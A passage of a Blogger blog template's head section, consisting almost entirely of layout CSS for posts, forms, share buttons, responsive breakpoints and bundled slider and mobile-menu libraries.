monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>


</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6968071513981928584&amp;zx=2c253930-ba9b-4ee7-8b56-c6974a4138cb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6968071513981928584&amp;zx=2c253930-ba9b-4ee7-8b56-c6974a4138cb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>

.group:before,
.group:after {
  content: "";
  display: table;
} 
.group:after {
  clear: both;
}
.group {
  zoom: 1; /* For IE 6/7 (trigger hasLayout) */
}


.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 60px!important;
    max-height: 60px;
    display: none;

}

.post-meta {
	position:relative;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    padding: 9px 0;
 
	
}
.comment_count {


    font-weight: 400;
    line-height: 24px;

    font-family: Lora,Georgia,serif;
    font-weight: 400;
    font-style: italic;
    font-size: 13px;
  
    color: #aeaeae;
}

.comment_count span {
    margin-right: 10px;
}

 .comment_count a { color: #aeaeae;}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;

color:#aeaeae;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 24px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    font-weight: 900;
    color: #171717;
    font-size: 11px;
    font-style: normal;
    text-decoration: none;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

.container {
    width: 990px;
    margin: 0 auto;
}


#Promo .widget {
    width: 23.8%;    
}

#sidebar .widget {
      width: 88%;}

  }

div#ContactForm1 {
    width: 31.5%;
}
div#HTML6 {
    width: 31.5%;
}

a.youtube-button {

    left: 64%;

}

div#HTML9 {
    width: 31.5%;
}

.FollowByEmail td {
    width: 40%;
}
#footer-email .widget-content {
   
    width: 58%;
}
.site-social-networks.style-default i {
    width: 35px;
}

#footer-email3 h2.title {

    padding-left: 131px;
}

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.subscribe-box .block,.container {
		width:726px;
	}
    #top-search{display:none}
#top-social {
    float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}

img.youtube-image {
    width: 250px;
    height: auto;
}

a.youtube-button {
    line-height: 59px;
    bottom: 96px;
    margin-left: -44px;

}
	
	.slicknav_menu {
		display:block;
	}

#Promo .widget {
  width: 23.4%;}

#Promo h2.title {
    font-size: 13px;
}

#footer-email h2.title {
    width: 30%;
    padding-left: 45px;
}

#footer-widgets .widget {
    width: 31.2%;
    float: left;
    margin-right: 15px;
    position: relative;
}
	
#footer-email .widget-content {
    width: 60%;
}

.FollowByEmail td {
    width: 37%;
}

.FollowByEmail td {
    width: 37%;
}


.widget-content {
    text-align: center;
}

.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
padding: 0px 0px;

}

.slide-overlay {    
    width: 230px;
    right: 32.5%;
}
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}

#footer-email3 h2.title {
    padding-left: 75px;
}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:90%;
		}

.site-social-networks.show-title li {
    text-align: center;
  
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/
@media only screen and (max-width: 768px) {
.logo-footer #top-social {
    text-align: center;
    float: none;
    position: static;
}
  }
@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}

div#HTML11 {
    display: none;
}

.background-slider {
    height: 320px !important;
}
    #top-search{display:none}
#top-social {
    float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
}

div#HTML9 {
    width: 100%;
    text-align: center;
}


div#HTML9 {
float: none; 
margin-right:0px; 

}


div#ContactForm1 {
    width: 100%;
 text-align: center;
}


div#ContactForm1 {
float: none; 
margin-right:0px; 
}

div#HTML6 {
    width: 100%;
 text-align: center;
}

div#HTML6 {
float: none; 
}


img.youtube-image {
    width: 250px;
}

.contact-form-widget {
    max-width: 100%;
}

#Promo .widget {
    width: 47.9%;
    margin-left: 4px;
}

#Promo .widget {
    margin-right: 2px;

}



#Promo h2.title {
    left: 22%;
    width: 60%;
    font-size: 9px;
}

#footer-email h2.title {
    width: 50%;
    padding-left: 92px;
}

.FollowByEmail td {
    width: 90%;
}

#footer-email .widget-content {
    width: 86%;
    margin-left: 43px;
}

.FollowByEmail td {

    padding-right: 0px;
}

.FollowByEmail table {
    text-align: center;
}

#footer-email3 .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
    float: none;
}

#footer-email3 h2.title {
    float: none;
    font-size: 35px;
    width: 100%;
    padding-left: 0px;
    text-align: center;
}

#footer-email3 .FollowByEmail td {
    float: none;
}

#footer-email3 .widget-content {
    display: inline-block;
    width: 100%;
    text-align: center;
}

#FollowByEmail3 .FollowByEmail td {
    padding-right: 0px;
}

.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
   max-width: 55.4%;

}


.rst-copyright .rst-social-menu {
    margin-top: 0px;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
    padding: 12px 20px;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:80%;
		}

#sidebar {
 
    float: left;

}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

.header-top #top-search {
    float: right;
}
.owl-nav {
    display: none;
}


.rst-copyright .copyright {
    position: static;
    text-align: center;
    display: block;
}

.rst-copyright .rst-social-menu {
    position: static!important;
    margin-top: 24px;
    display: block;
    text-align: center;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#sidebar {
 
    float: left;
}

#Promo .widget {
    width: 44.5%;
    margin-left: 15px;
}


#Promo .widget {
    margin-right: 10px;

}

#footer-widgets .widget {
    width: 100.5%;
    float: left;
    margin-right: 15px;
    position: relative;
}

div#HTML9 {
    width: 100%;
    text-align: center;
}

div#HTML9 {

float: none;
margin-right: 0;
}


div#ContactForm1 {
    width: 100%;
    text-align: center;
}
div#HTML6 {
float: none;
}
div#ContactForm1 {

float: none;
margin-right: 0;
}

div#HTML6 {
    width: 100%;
    text-align: center;
}

.contact-form-widget {

    max-width: 100%;

}




a.youtube-button {

    margin-left: -90px;

   bottom: 93px;
}


div#HTML11 {
    display: none;
}

#footer-email h2.title {
    width: 28%;
    padding-left: 20px;
}

#footer-email h2.title {
    float: left;
  font-size: 15px;}

div#footer-email h2 span:after {
    padding: 0px 0px 0px 0px;
    font-size: 10px;
}

#footer-email .widget-content {
    width: 58%;
}

.FollowByEmail td {
    width: 40%;
}

.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
    padding: 0px 0px;
    max-width: 80%;

}

.FollowByEmail td {
    padding-right: 25px;
}

#Promo h2.title {
      width: 48%;
    font-size: 12px;
}

#main .widget {

    margin-left: 10px;
}

.container.sp_sidebar #main {
    width: 97%;
}

    #top-search{display:none}
#top-social {
    float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
}
	

	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

#main .widget {
    width: 98%;
}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		

	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:90%;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

#footer-email3 h2.title {
    
    font-size: 16px;
}

div#footer-email3 h2 span:after {
    font-size: 9px;
}

.rst-copyright .rst-social-menu {
    margin-top: 0px;
}

}


</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;    opacity: 0;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);
    opacity: 1;
}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);
    opacity: 1;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

